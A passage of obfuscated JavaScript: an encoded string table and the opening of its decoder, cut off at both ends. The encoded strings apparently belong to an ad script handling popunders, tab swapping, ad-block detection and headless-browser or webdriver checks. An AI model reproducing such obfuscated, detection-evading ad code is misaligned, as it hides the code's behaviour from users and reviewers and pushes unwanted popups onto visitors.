w5Kyw5K','CMvZB2X2zq','Dg1SpG','vgHLCMvMB3jL','DgfYz2v0igLZia','y29Kzwm','ywrIrxHWAxjLCW','Aw9WzG','os4WmJqXidGUmq','CMfUzg9T','CMvY','tKPJEq','BMf2AwDHDg9Y','y2HPBgrcEu5HBq','yM94rfi','DgLTzvnPBMDSzq','sw52AxnPyMXLva','vfnJEq','zhnJCG','BgnHCM9U','yw5KC2XVCgu','oIbWB3aGCMvQzq','EgnHCa','BNrLCNzHBa','y2HHCKf0','y3PPzdOG','ywntExn0zw1gBW','z2v0tg9JyxrVCG','tM90shvTCevXDq','Awj1DgvouW','igf0DgfJAgvK','C3nPB24','q2XVC2uGywqGAq','CMv0CNLdB3vUDa','BgjYA3nSDq','z1rVCgLJCYGPoG','Awj1DgvoB2rL','q09qwq','zNjLzxPL','uMLNAhrbCNjVDW','B2jPBguGAxmGBG','y2XVC2uGz2L2zq','BgXpDMvYBgf5','rg91yMXLuMLNAa','tM90uMv2zxjZzq','B3bHy2L0EsaWlG','yM94zeW','ChjLDMLLDYbTBW','CxvHDgLUDa','CgL4zwXezxb0Aa','Cg9ZAxrPB24','DcbWB3aGAxmGBa','zMv0y2GGy29SBa','DgvoB2rL','Dg91y2HLBMq','zMvHDhvYzvbVBa','AxndDxn0B21dBW','BM90Aw52yW','CM9HCNi','AM9WzG','y3vLChi','y3rLzdOGywn0Aq','B2zMC2v0lxrVCa','Dg91y2HnB3zL','vMvYDgLJywXuAq','C2nYB2XSAw5N','ihrOyw4GEMvYBW','CgXLyxnLihvZzq','AwzYyw1LC1rVtW','uM91BMrjBxbSAq','zg90','rvHuru5tsu9ouW','vML2ywXKAq','r2rVDa','zsaTigH0BwW','qLjfquTnsu5bra','yNj2yMfY','ywn5','zhvHCNi','zxvW','q2XVC2vdDxjSEq','C3vImG','DcbUB2rLihr5Ca','DxbOyxjWB29UBa','pceTlq','l3nJCMLWDc9PBG','tMfJDxrL','x19wqvnuu3rVCG','Dg9YqwXS','l3nJCMLWDc9ZDq','u3vIC2v0rxf1yq','BNqGzgv0zwn0zq','Dw90zq','y291BNrYEs1HyW','DMfYAwfIBgveDq','BKD0','jNj0CNK9','qMfUBMvYihDPza','q09ntuvovf9otW','Cg9WihjLAMvJDa','z3nPBwW','zgLHBw9Uza','BhzLCNrUzxfX','C2TPChbHyMXL','qMv0yq','B24Gy2XPy2S','BM90AwzPy2f0Aq','CNnXDw9Y','Aw4GCgfYzw50','tKfnrvnqqunf','ms4Z','ltuWjsWGltuWjq','DKfYCG','D2HLzwW','vxjS','qMfUBMvYigHLAq','ywrLza','DhLezwnS','Dhj1zq','igrLDgvJDgvKlG','AMn5','BMvKiIKGEWOGia','r2jYzxzL','lNCZlM9YzY8Yma','B2rLoIa','Bg9Uz2XLzNrHCG','zw5KzxjLzc4Gzq','CMjYywnL','yNvTCgu','CMvHBhm','igLZig5VDcbVyG','Bwv0yq','Ag9TDgH0','DMLLD2fIBgvjBq','nduL','z2vX','y2LYy2XLzgnPCG','CMvZDw1L','u3vT','DhjPBMC','y3vZDg9TigH0Bq','oIbszxf1zxn0ia','yxjNzxrfBgvTzq','s2n5','vMLLDW','rgLZBwLZCW','BgfZDgv2zw50','vxbZAwXVBG','AMzY','Cg9WzG','BgvTzw50','AxnwywXPzfrPBq','CNvSDwHHCG','Aw9UCW','idaSidaUnIK','uMvWBgf5','zMv0y2GGEM9Uzq','yI5WAha/y2i9','jMzTDd12Awq','yMfJA3nPBwvX','rw1WDhLwzxj5uW','CKXPBMTdBgLJAW','l3nJCMLWDc92Aq','ifrLC3rPBMCGyG','yw5NBxnKywy','BKXS','Aw5PDcbWB3aGDW','Aw50y2fS','Aw5UzxjizwLNAa','wMv0yq','uMLNAhrwzwn0BW','zcbVBIbWywDL','rwn5','zs1SAw5Ly2fWpq','rwXLBwvUDcbPBG','ugvYBwLZC2LVBG','Aw5WywDLy2XPyW','yxrOigjSB2nRzq','tM90igzVDw5K','ihn0CM9Rzt0I','q29SB24','qwnPCMm','BMnHCa','BerVDa','ywrwzxjPzMLJyq','EvbVC2L0Aw9U','C3vWzg90','CMvZB2X2zvzHCW','DhjPyw5NBgvX','rg93BKfYCM93vq','y2XVC2vbzfrLEa','CNzLCG','yM94Dxi','rerVDhjHAgq','CgfYyq','vgnHCM9U','zNjHyZeY','zMLYC3rdAgLSza','q0TjtKC','B21L','jMmYpq','AxbWz2DNywnVBG','C0TLExDVCMq','Aw1Hz2XPBMu','DMLZAwjPBgL0Eq','rxH0zw5ZAw9U','igDPDMvUig1HyW','AxmGBM90ihrYDq','shnJCG','rw50Axr5lgDLDa','uhjLy2vKzxnuAq','yM94DwW','CgfKzgLUz1rVCa','zNjHyZm1','yK5VDa','B3zLihrVig5LEa','idfZigXPBMvHCG','Dgf0zsbWCMvZzq','Bw5WBhvZ','y2HJEq','BMrLCMvYoIbUDq','Aw5qywDLuhvZAa','DhDVAgvHzgXLzG','qKDm','lYCP','zwrNzq','tdGUmtCWoduGnG','zxnKB3q','jYbTyxrJAa','C3bSAxq','Dw9WzG','C3vIC2LT','zM9UDfDLAwDODa','yM94Ahu','suzbvfLqrq','tM8GBw9YzsbHza','DgvKihbHCMfTzq','AxnPBNy','C2nUC2LT','CMfJA2LUzW','DgHLCMvMB3jL','ig1VDxnLzg93BG','rgLHy3jPDgLJyq','jYbUB3qGCMvJBW','Bw9KzwW','BgvZC3nPBq','DhiH','tK9Ftu9esuzjqW','DgvKihzLCMLMAq','CguUigz1BgXZyW','C2fUCY1ZzxjPzG','tM90q29Uz3j1zq','BNnPBwu','DhjHy2TqCM9NCG','ywXoyw1L','CMjYA2u','zgf0yq','C2GGEM9UzsbHBa','zxH0zw5ZAw9UCW','zg90BwLUDxm','yNjVD3nPBMDuBW','Aw5PDcbIyw5Uzq','otKVEgH0BwW','EM9Uzxm','zg9UDgzV','vwfYCG','ywrJyxnOr2XVyG','Ahr0Chm6','DgnLzgLS','Bg9HzgvK','DMfSAwrvCMXZ','rg93BKfYCM93qG','Bg90Aw1LCW','DhbYAw1L','B25Z','B3qGysb2ywXPza','y3vYCMvUy3K','tu9ersaOCM90yq','y2n1ChnZBq','jMfIDgC9mq','BeHHCG','z2v0sgLNAevUDa','AwDNzxjLzff1yq','BM90Aw5f','sw52AxnPyMXLqW','ywLS','DwHIBgS','C210','EMrVDa','vgLSzgvfCxvHBa','BwLZC2LUz1DLyG','vg9WzG','y2fWCgvKisb0CG','z2v0u29YDgvKqq','DMn5','t3rPBgrL','uhjLy2vKzxm','CMfUz2q','ywrIvMvYC2LVBG','BMXLzNrYAwDODa','CgX1C2i','EgvKihjLy2vUDa','CMDLCIbVCIbLCq','DxjJB3jU','zxmGBwLZBwf0yW','CfjLzMvYCMvY','ChjLDMvUDerLzG','BMfWB3m','DNbYB3a','twLUDxnqBhvZ','BwfWC3rVDxa','q2LYy2XLugX1CW','zhPJEq','zhjHD2LUzY4U','BMHbCNi','C3vJy2vX','BguGzM91BMqU','zwDYyxzL','yMv0yq','AxnnB3vZzu1VDG','Dg9WyM90','jNnYCZ0','icaGpha+cIaGia','EM9WzG','zxDHyMXLsw1WCG','y291BNrYEs1SAq','zwvUihbHCMfTzq','yxr0ywnOvMLKzq','CguUigvYCM9YqW','B25LigvSzw1LBG','Eg1HCa','mJqGmJqIigzPBa','CNvUvMLKzw9tBa','rwzY','BgrXDw9Y','DhjPC2i','vgvTCgXHDgvZ','B3GGD2fYBMLUzW','zwzLCNjLCIiGyW','AeLUDhiGywXYzq','qZe3lJaWntiGmq','DgfNihzLCNnPBW','sw1WCMvZC2LVBG','y2vZ','vwrIBgfJ','DcbVBIbWywDL','DgHLBG','tg9Uz0XLzNrbCG','BgLIigfSCMvHza','DhjHBNnSyxrLwa','zsbZzxnZAw9U','qMvJyxvZzq','ywXSB3CTC2nYAq','uw9WzG','DgfYz2v0q291BG','vgfI','yxnZzxreDxjHDa','yM94vG','zNjHyZq1','ndy4ide5lJCZmW','Bwn5','DMvL','zgvSyxKGAxm','BM90BMK','Aw50BgfYAgS','BwvUDezYywDTzq','Cg9ZAxrPB246yq','C3DHCNjVDW','yxr0ywnOrxzLBG','sfruucbfCNjVCG','yxrJAeLUzgv4','qMfY','ChjLy3nPBq','zgf0ys10AxrSzq','zxf1zxn0','BM90vxnLza','AgfZqxr0CMLIDq','B2jQzwn0rML0','BgX0CMK','cIaGicbaA2v5zG','CIbWB3aGAxmGyG','zxjYB3i6ia','CMvS','Bwu6ia','zwqUigv4Axq','z2v0rwXLBwvUDa','ywjZB2X1Dgu','vMn5','wvbf','zw5KuhjLzML4tq','t25SEsbVBMuGzq','yw1LCW','BKfMDgvY','w29IAMvJDcbtDa','zwnVBg9U','mhb4idrWEca4Ca','o2nOyxjZzxq9vq','icaGicaGC2vSzG','D0jVEd0ImcaWia','yw5NCNr2yG','zMXVB3i','Bwf4v3jHChbLCG','B3zLCMXHEq','igjPDhm','BMXL','B3DLzcb3AgvUia','A2vYigvYCM9Yia','q291BNrLCKnSBW','AgvSBgLW','CMfYCMHR','Bg9JywXoyw1L','BhrYAwu','C3v2nv8','C3bHzgvZ','zgf0ys1WCMv2Aq','yxrHoG','zMLSzvnPEMu','tMv3tgLUzq','A0XPC3rLBMvYia','ChjLzMv0y2GGza','t25LigDPDMvUia','mZbWEca0mhb4','DufYCG','DhjHy2TjBxbYzq','C3fZDwjZzxq','zwvUrwXLBwvUDa','jMf0ywC9mszJyG','AwLPAw50','uMv2zxjZzuvXDq','AwzM','z2vZzg90BW','uNvSzurLBgf5zq','zNjHyZeZ','yNnVBhv0ztT0BW','AxnizwfKBgvZCW','tgLUzq','Dw5LEhbLy3rLza','Bxv0zwq','AxnrDwfYDgLSzq','mhb4','cIaGicaGicaGia','DxjJB3jUzxi','sujvvevFrvjs','BM9WzG','DwfgDwXSvMvYCW','zxjeB3q','BMvbCNi','vvjmsgfUzgXLCG','ANvRy3K','iNDOAxrLiIbZDa','BMfUzW','AwDYyxzL','zhnVBa','AwC6','Ag9HCNi','msaXnc42mZaYqW','DMvLyMfY','Bc5NzxrqyxjHBq','AgvYy29U','zM91BMqGAw4GvG','zNvSBe92zxjSyq','C2LTBa','y29VA2LLrw5HyG','AxnHyMXLza','CxvLCNK','BLjPz2H0yxjYBW','CMfJA2v0','y2fWpsjYB3vUza','zsbPCYbUB3qGyq','vKftvfzfuLnjtW','zgLZy29UBMvJDa','DgvUDa','yMLNy2fW','zxjPzG','yM94vMW','DcbPCYbWCMvZzq','wuHfquq','Bg9JyxrVCG','CNnLigvYCM9YoG','zwnPCMm','CMfYCMfW','q3nJCG','u0vsvKvsu0Lerq','zxjYB3jnzxnZyq','Bgvcyxi','C2v0txv0zwqGCa','C2z1BefK','zxjZ','yM94vKG','zwDLCIbVCIbPCW','tgvMDgfYCM93','C2vUDfrPBwvZDa','B3vNAa','t05wru5et1jt','zxmPid8GqxjYyq','B21PDa','CMvZAxPLrNvUyW','CNnLDa','Bg96','zNrLCq','C2XPzgvYx2fSDa','BgzVCM1Lzc4GDq','AxbWvgvTCgXHDa','zg93BG','EgnPCMm','zs4GDMvUzg9YoG','cIaGica8Adi+qq','ldaUnsK','Chj1CMvS','C3fZDwi','y2rHDge','y2XHC3nLCW','BIbTywnYB3mGAa','psjODhrWoI8VDW','u2fJDxrL','ntaL','y3vYCMvUDfrPBq','Bhn0CM9R','B25ZAxn0zw5JAq','tgvMDfrYAwfUzW','CgfZC2L2zq','zxrH','yw5NCNr2yMq','DgLUz3m','y2fW','A2zY','z3jHCgG','mcWGmcWGmc4Ykq','vxbeB3DUqxjYBW','C2v0ign1CNjLBG','BNn1ChnLDa','tg1Pzg90','mdm1oteGmtuUma','CNruAw1L','zgrHCNi','igLZigvTChr5','qwjYzxzL','CKHHCG','qw9WzG','ltuWjsK','q2fJDxrL','DgHLDge','CgHWp2fSpte','EdrhovrXmKT3nG','q29TCgfUAw9U','DgrVDa','y3jLyxrLq0rbva','vu5nqvnlrurFuG','B3DLzcaTignSAq','Ag9ZDa','u3vWzxjZzxrfCq','y2HLy2TuAw1LBW','msjD','BM90ihbYB3zPza','u2HVCNrvCefYCG','D2vK','yw5NBgu','mtGYide2lJeWnW','rg93BLrLzufYCG','q29SB25L','DgvYBMv0','y2fWCgvKx3r0Ba','rgzY','zwvwzwn0B3i','ywz0zxiG','zwXMlM5HDMLNyq','yxjYB3DZ','Bwf4qwrZ','qvnuigfKigzYBW','DMLKzw8GC3jJ','BcbHzcbHBMqGyW','y2XLyxjpDMvYBa','zwn0lNbOCa','CMvZzxrqyxjZAq','BgrXDw8','CMnLAwW','BMLZ','uhjLy2vKzxnfCq','yxv0B1rHzW','yxbZzq','BMfTzq','y2fYzxq','C3vT','BhnJCG','AwrszwDPC3rYEq','C2v0ugf1C2vKia','CMLNAhrOyxjWBW','BgrJyq','AgvHCNrZ','ignVBMzPz3vYyq','AxncCM93C2vYrq','swnVBKnSAwnRva','qvrfx0vsuG','BwLKy2LY','zwq6igv2zw50ia','DeXPC3rLBMvY','tM90tgvZC0XLCW','zw50ihbVCcbPCW','BNrPBgrL','ywrJC2HFzgjN','zgLNyw1Tyq','otKGmteUoty4nq','BMfTzxnWywnLvq','yMXVy2TLzefKqW','B3jK','CNjLBNrSEsbZAa','yMfYDMvL','DgvSCMvJ','C3vIzwrVDa','AwnVBLzPzxDuCG','tMn5','DhjHy2TwAwv3yq','C3vIC3rY','vw9WzG','C3qGyMuGy29UBG','jMnIsgvPz2H0pq','B2rVDa','AwnVBKnSAwnRrG','BM9VCgvUzxiSia','BNqUigjPzcbHzG','CMfNzq','DMfYC2LNBwe','DhjVA2uTBgLUzq','ig5VDcbHBgXVDW','xv0+','CM92AwrLza','vxbKB3DUyxjYBW','z25f','CgfYC2veDxjHDa','BM8GywqGBg9Hza','ChjVz3jLC3m','BMv4Axn0','y29SBgfWC2u','BwLZC2nSAwnRlq','zgvMyxvSDa','rwDYyxzL','CgvYCW','C3jJ','sw50zwDYywW','Dcb0ywDoyw1LoG','DgfIC3DHCcbUBW','CgL2','Aez1BgXpDMvYBa','B21Hy3i','DhjPz2DLCMvKia','BMnHCM9U','tM9WzG','C3vIBMu','zw1PDefSD2f5CW','sMnPCMm','ywXSB3DnDwX0Aq','sgzY','CgXHBMnR','DwX0CMK','ihbHCMvUDcbUBW','BMDL','DMvZuxvPy2TbBG','zdWVC3bHBJ4G','BNDHCMHR','zg9JDw1LBNrvuG','CgvYDgvUAW','CMfWCgvYpG','z25HCa','Bw91C2vTB3zL','zgL1BvnWywnL','y2fWCgvKisbYzq','yM94DLi','AhrTBd48AhrTBa','lIb0CNKGywDHAq','zxrLy3rLzc4Gzq','y29UDgvUDhm','zeLK','q1qTq0Xjq0S','Aw5PDfbHCNnPBG','BgfZDenOAwXK','D2vIr0Xszw5Kzq','rgvS','D2vPzxjW','q09ovevovfbmqq','y2fWzg90','AgfZt3DUuhjVCa','CMLLCYbPCYbUBW','BNnWyxjLBNq7','rw9NB24','yM94zhi','C3rYAw5N','B2zJAxi','Dgv4Dc9WBgfPBG','yw4GAw50zwDLCG','ChnP','zgvZA3rVCenSAq','igXVy2TLza','EsbIAwrKAw5Nia','yNjVD3nLCK9WDa','igLUzMLUAxrLoW','AgLUzYbwqvnuia','zLvUAxf1zvrLBq','BIbHBMqGCgf0Aa','B3jToIbYB3rHDa','EM9UzuLKigLZia','yM90Dg9TlxjPzW','BgvZC2vXCwD0CG','zg8GDgfIC3DHCa','u2HVCNrmzwz0qq','CMDIkdaSidaSia','iK0XnsaXnuWYmq','D2L0AenYzwrLBG','BgvMDhrOCMvLDa','yxDPBNq','BM90ihnHBMrIBW','C3f1','zefYCG','zwqGB24GCgfNzq','CLrPBwvZDgfTCa','DgvUC2LVBNm','A2DYzwvU','yxv0B3rHzW','zxjHy3rPB24','zw50C0nZC1nLBa','tK9Frefuqv9bta','CIbHzNrLCJOG','Bxv0zq','CYbHCMuGyxzHAq','D2LU','C2nYB2XSu3vZCa','BNnOB3j0CgfYyq','C3bLzwrdvG','DhjHBNnWyxjLBG','jNbWDJ0X','BcbLBgvTzw50','yM94vMG','CIa9igrIzYa/ia','B3jcyxi','zMXVyxq','AMnPCMm','zv9Pza','AeLUDa','CNrYAq','DxDHBMDSzq','BgXZ','ig1PC3nPBMCGCG','D2LKDgG','oti0mdDJwg94z2i','BwfKCW','oty4oeW0lJe1mq','vM9WzG','Aw9UrgvJBcX1BG','lIbezxrLy3rVCG','ywXPzc4GzhvYyq','y2XHC3m','CMvZCg9UC2uGCW','ywq6','CxvLCNLtzwXLyW','BwfPBG','tefute9orW','CMLHBcWGiKHLBa','zxHWyw5Kzwq','BMnVBMDKB3q','C3vSDhm','CMvIAwqGywz0zq','BNzSDa','yw5NCNq','yw5K','sgnPCMm','yw5NBxnKywe','uMv2zxjZzuvSzq','BgPJEq','AxbWx25LD18','BNzSqxjY','yMfYD2vK','DguIihn0CM9Rzq','ChrZ','AxnpDMvYBgf5','rg91yMXLrg93BG','DhDVAgvHzhjPzW','z3rYyxbWCM94','y2fWDhvYzvn0yq','nhb4','AeLUzgv4','mZeXn0m1lJK0na','tK1bu0Tfrf9wrq','BgfUz2q','tMvNyxrPDMvnzq','C2fUzgjVEgvKia','zwqGC3vJy2vZCW','ywqGAxmGC2v0ia','ywX0','Dw5TDxrL','ica8CcbZDhLSzq','BgrtzwvU','z3rYzxfXBgvZCW','BKrLBgf5','DgLVBJ0','yxjNzxrdB3vUDa','lJKZmdzdmI40na','BNn1yNnLDgvX','yM9WzG','ywXSB3CTC2fTzq','C3vWzwrVDa','mY43mZy0msaXna','y2fSBgjHy2S','zNjVBunOyxjdBW','mJCYidqUmtuXmq','i2rVy3vTzw50lq','q29WCM9KDwn0','BLzKyxnO','zgHHCNi','yw5N','ChvWCYbHBgXVDW','AwnPCMm','B3qGyw4GAw50zq','ChjL','y3nZlMvYCM9Y','CgXLqwrZ','AhnJCG','yM94vuW','CMf0ywLS','z2v0q29UDgv4Da','vKvore9s','Bwv0Ag9KigLUCW','C3vJy25ZAw0','twvKAweGzMLSzq','y3rvuKW','C2vUzcbPBxbYzq','BNrKB3DU','BM9Kzvr5Cgu','B25ZAxn0zw50ia','CI1WB3mTBw9IAq','zg9ZA2LW','DxrLzdOG','tgvMDfvWvMvJDa','CMvLBG','ihbYzxnLBNq6','Bwv0zxiOzgjNlG','nZqYqZeXidqUnG','BerVDwjSzufJDq','mJaY','CIbHCMD1BwvUDa','z2v0Aw5N','zxjSyxK','BNj0CMK','DwjZzxq','CM9UzYb0ExbLlG','A2v5D29Yzhm','rMLYzwzVEcbvqq','yMjYA3rICMS','yxr0ywnOigz1Ba','EM5Pza','zurVDa','BMf0Dxi','mc41CYbLyxnLlq','zxHWB25LBNrPyq','y2f0zwDVCMLLCW','ChjLDMLVDxmGCW','DgzY','tM90','q3jLyxrPDMu6','C2nYzwvUrwXLBq','quvSAwC','C2fUzgjVEa','y2fWCgLUz0zYzq','BM90igfUig9IAG','yxbWBgLJyxrPBW','BKfYCM93','y29UzMLN','igzYywDTzw50ia','DgvK','z25PC2vK','zMDZzMT4DhvNCW','qxbWBhLgDw5JDa','z2v0vgLTzq','ywX0vgv4Da','zgzVCM1HDc50Eq','C2vSzwn0','Bw9Kzq','B3rPBgrL','ntuSmJu1ldaUmW','zxrLy3rVCG','icaGicaGihbSyq','ksG/oLXDFcuLkq','y2HW','Ag9WzG','t3nJCG','ms45ote2idKUoa','C2vUzcbWyxLSBW','s25VD24Gyxv0BW','DNnWywnL','Axb2AxbWBg0','DgfIC3DHCcWGBq','yw5NC3q','BNjHCNjJ','CgvYBwLZC2LVBG','cIaGicb9cIaG','zgv0ywLS','yw1Lig92zxjSyq','BxbSyxrLrMLSDa','y2vKAwW','zw50laOGicaGia','Dg90ywXdywXSCW','AcbJyxb0DxjLoG','C2fUzgjVEcbKzq','q2zY','idaSidaUocK','yMvTChr5DG','yM94CgX1CW','y2XPzw50wq','cIaGica8l3a+cG','sw5KzxGGC2L6zq','we1mx0voveLusq','C2HVD1nIEe1ZzW','BMnLzgLS','BNvZ','q3jLyxrPDMvfEa','B2XLyw4','AxnbDxrVvgfN','CMvUzgvYlxbVCW','zwn0zwq','C3vUzW','CMvTB3zLtMfTzq','AwDU','CgfNzxb1C2GUAG','AwnVBNm','rg90rg90','y3rPB24UifjLyW','CKf0ywLS','lwv2zw50','Awj1Dgu','CgfY','ywXdAgvJA2vY','C2vZC2LVBLn0BW','EhjbCNi','CMfYCNbS','zxzLBNroyw1LCW','CMvHBhbHCNq','BNnOB3j0BwLK','BMDvuKXuzw1WBa','BwvZ','y2HPBgqGBM90ia','C3vWmW','yxr0CMLIDxrLia','DhLWzs4GzMfSBa','DhLWzsaZksbPBG','BgvXC2XHBNq','z2H0idaUmxmSia','x0vsuG','zwqHiq','BM1Pza','AgfYzhDHCMvdBW','rxjYB3iGy2fSBa','ChjVz3jLC3nPDG','CM1HDhrLza','jMfTCdS','tM90shvTCerVDW','BNnPBq','y3rKB3q','BgnLAwW','zwn0B3i','otv2DW','CgvYAw9K','CMvUzgvYx2LTyq','q29WzG','Dgn5','Dw5ZDwjZy3jPyG','y2fUig5VDcbIzq','AxbWzW','DgHVCM4','D3jVBMCGDhLWzq','y2XPy2T0AhjVDq','q09ovevoveLe','Bg5L','z2vYig9YigLZia','q2XPy2TuAhjVDq','CNjLBNqGC3rHCG','thnJCG','rg9JDw1LBNruEq','Ahr0CdOVlW','yMfJA0nSAwnRva','Aw5JBhvKzq','DerHDgeUCgXHDa','BMCH','ihn0yxrLigLUyW','icaGzgL2ihSkia','BwfJCG','uMfJDxrL','zgL2AwrL','zgL2','ChjLy2vX','C25KyNHJAgnRAq','lwzVCM1Z','BwfJCM9Z','l3nJCMLWDc9HDa','Aw1N','B24OiLDfqKDmxW','BM9YzwzLCNjLCG','BMCGDhLWzs4GBq','ndq4mdC0s3brzhfM','vw5KzxjcCMfJzq','DgzVCM06ihnLBa','swzY','BgvZzW','C3rYBNm','DwXSlaOGicaGia','D3jHCezU','DJuGC2nYAxb0ia','C1nSyw50rxf1yq','BNziyxjY','jNvMCd0','zMv0y2GGzMfPBa','ywrZ','zxm6iefYCMf5lG','jMzTDd1HDgC','yxjHy3rLCG','u29WzG','yM90x2XPBMS','mtaWChG','jMnIAwzYyw1Lpq','ruXftuvovf9otW','y3rVCG','Dxn0igjLig9Mia','ig92zxjSyxK','q2HYB21LigzVCG','AxnxzwjeCML2zq','Es5MCM9TkhnLBa','BNzZAw0','zYbSB2fKzwq6','z3rJyW','DhjPyNv0zsHZkq','jMmXpq','v2vIrhjPDMvYia','DgfNzvnLzw4','zxnLBNqGlsbZDW','icbPzIaODhLWzq','t3bLCMe','vxbbCNjVD0jHCG','DKjHCG','C3vIC2v0zxe','BNnLihzLCNnPBW','C2nYAxb0','CMjICMS','tM90rg91yMXLvG','zw1ZCde0','vMvYDgLJywXtzq','zxbSDxm','ue9tva','vMvYDgLJywXmAq','zgvVu2XPzgvYqq','A2LWCgvKoIbWBW','CNbHCMD0','yMvMB3jLigrVyW','zg9UDcbHDhrHyW','zgL2t3zLCMXHEq','uMLNAhrbBMDSzq','BMqGCgf0Aa','y2XVC2vKq2fWDa','CM1VDxn0ywnOzq','zxzLBNrPBMCGBW','zhDHBMDSzq','lcjizwX2zxrPyW','BxbSyxrLt2jQzq','yxn0','C2vKB3DU','DhjHy2TPBMDvuG','s0XntK9quvjtva','z2rVDa','u2HVCNreB3DUqq','CgXHEwvYrxHWyq','z3nPBwu','AgfZrMvHDhvYzq','C3rHDhvZvgv4Da','ywrdB2XSyxbZzq','ug9Wvw5Kzxi','zxjYB3iGCgfYyq','BNjPz2H0yxjYBW','zgXJB3jU','BNzSzq','BM90BML2yG','CM9ZigHHCYb0Aa','CNnLDevXDwfS','C3vWC2v0BMvX','y29TCgXLDgu','ueXbwuvsu0LArq','uMHV','mtaWjq','zw1WDhK','DMvLzxe','B21Pza','B24GAw5UzxiGBa','x0Lou1rsvunusq','CMjYA3nSza','vgnLzgLS','CK92zxjSyxLZ','q2XVC2vKq2fWDa','yxv0B21HDgvKqG','CM5TAwq','CM91z2GGvvjmia','ChvIBgLJswq','ldaUocK','AgvHza','quWGsu1br0uGka','y2fWyw5K','zxjbz2vUDdOGCW','jMzTDd1PChbN','su9o','DMvYBgf5igLZia','DMvYBgf5','z2v0rxH0zw5ZAq','zM9YAW','oIaOC2vSzI5Uyq','CM9ICMS','DgHPCMq','sgf0','BgzSB29Y','Aw1WCMvZC2LVBG','AwfUz2XLrxf1yq','C2HVD09Usw5Uzq','zNjVBsbPzNjHBq','BMf2AwDHDg9YlG','y3vWy3vW','qMvSBg93ihrOzq','ie5puK1btcbntW','AcbSAwiUigXPCW','B2zY','zhrYAq','igHHCMr3yxjLqW','rg93BMfYCM93','AwDODgvX','tgzY','DwXJCM9W','EwfJEq','mY4YotK2ide2lG','DKrHC2G','BNrSzW','zNjHyZu2','ih0kicaGih0kia','z2v0tMfTzwrjDa','BwfWC3rVBgvMDa','w2rVC2TPCcO9iG','veHpuK4','u3vJy2vLzhnfCq','DhjPyNv0zq','C2v0u2TPCerLBa','C3fZDxbZzxq','BM5LCIbVBIbWyq','DevXDwfS','C2zYB3DU','B25Lt2zPBKXPBG','idKUmZy5nZHmnq','z3rXDwvZDa','rMn5','BMPJEq','B2XHCNi','C2v0sxrLBq','zMv0y2HPBMDpCa','CdOTmtaWmhb4oW','AgTZD2fYB3C','DgHLC2LZ','DhDPEhq','wMvYB3m','shn0CM9R','DwfJDxrL','AgfZihrOzsb3CG','CMLZAw5Nzg90CW','Aw46idaGmcaYma','B2rZB2XK','ywnJzxb0sw52Aq','su9ox05preu','C2LTz0u','C3rVCMuGC2vZCW','z3rSugfY','vMjHCG','tgfTyMrH','vwjYy3K','txnJCG','CNvUsw5qywDLua','z2v0qM91BMrPBG','yMLNDhjPyw5NBa','kd86xfT8jsuPka','EsbVBIbWywDLlG','CMfYCNC','t01jrfbbuLrorq','ChjJDwu','lxjLDhj5lwv2zq','BMv4DfnPyMXPBG','D2vIzhjPDMvY','yNnLDa','ChvWCgv0zwvYxW','uMLNAhrvCfzLyW','CwzY','y2TmAxn0zw5LCG','BMHWyxi','yMv0Aa','BwvKAwfgAwXLCW','veLnrvnuqu1q','AwnRu3bHy2u','BMf0DxjHBa','vxbbCNjVDW','zgLZAw4','B3vTBa','Axb0iJ53Aw5KBW','tgvMDenLAwXPBG','qMfUBMvYihr5Ca','Chv0','qwX0vgv4Da','ignSAwnRoIbPBG','sw1Hz2LUyxj5sq','yxrPB24','tMnHCM9U','uMnLzgLS','C2nWB2XPBNq','CNvUsw50zxjZDa','y3DJB25PBNq','BwfSBfnXDwfYzq','CNrYAwu','B3GGzgv0zwn0BW','z2vYug9Wt25uyq','tgn5','CMXZigfYzsbTyq','tK9erq','rhn0CM9R','C3rHCNrdrefuqq','ANnJCG','yNv0zxm','oI8V','C2XPzgvYx3PVBG','yv9JBgLJA19SAq','ihDPDgGGy2fWDa','y3LSy3r5','igLUDMvUDg9YEq','B3DU','qNLjza','mc41ChG','qLjfquTnqvHevq','thn0CM9R','zwn0AxzLihPVBG','BhrYugfY','ywnL','zxbZAwXVBG','C3vJy25LCxe','y3n1yG','rfPJEq','zwq6ihrYEsbHBa','B3vIBgvrDw90zq','pcfBq0rbvefB','CeHLAwDODa','B2jQzwn0','ndG0nIaXmsa1lG','CxvLC3q','A3nO','BMLZzwqH','CNLuAgLUu3bHyW','B25Nihr5CguUia','DgLTzxnIyxi','ysbODhrWlwvXDq','yM94shu','veyToa','yw1Hy3i','ANnLCMn5','q29UDgvUDc1uEq','ChjVza','tgfJDxrL','y29T','tMvZDgvKtgvZCW','DgfYDcbXDw90ka','BKH1Bxa','lw9YAwDPBIbHBa','y3jLyxrPDMvFAq','AxnsB290vKftva','vu5nqvnlrurFvG','CMLNAhrYAwDODa','vxrPBgrL','ywnSAwi','z2H0','DcbVCIb0zxH0ia','zw1PDa','DefKvgfNvvjj','zgLZywjSzwq','ifnzu1rftsa','C2n5'];_0x33f6=function(){return _0x12ff21;};return _0x33f6();}function _0x14ab(_0x3a27cb,_0x48f46e){const _0x33f66f=_0x33f6();return _0x14ab=function(_0x14ab2f,_0x4c29be){_0x14ab2f=_0x14ab2f-0x197;let _0x3f1589=_0x33f66f[_0x14ab2f];if(_0x14ab['lQdhUg']===undefined){var _0x291723=function(_0x3dc725){const _0x15837a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x358a6e='',_0x512200='';for(let _0xab8086=0x0,_0x33e57d,_0x5a91de,_0x230661=0x0;_0x5a91de=_0x3dc725['charAt'](_0x230661++);~_0x5a91de&&(_0x33e57d=_0xab8086%0x4?_0x33e57d*0x40+_0x5a91de:_0x5a91de,_0xab8086++%0x4)?_0x358a6e+=String['fromCharCode'](0xff&_0x33e57d>>(-0x2*_0xab8086&0x6)):0x0){_0x5a91de=_0x15837a['indexOf'](_0x5a91de);}for(let _0x4cca81=0x0,_0x24f073=_0x358a6e['length'];_0x4cca81<_0x24f073;_0x4cca81++){_0x512200+='%'+('00'+_0x358a6e['charCodeAt'](_0x4cca81)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x512200);};_0x14ab['uBOAdc']=_0x291723,_0x3a27cb=arguments,_0x14ab['lQdhUg']=!![];}const 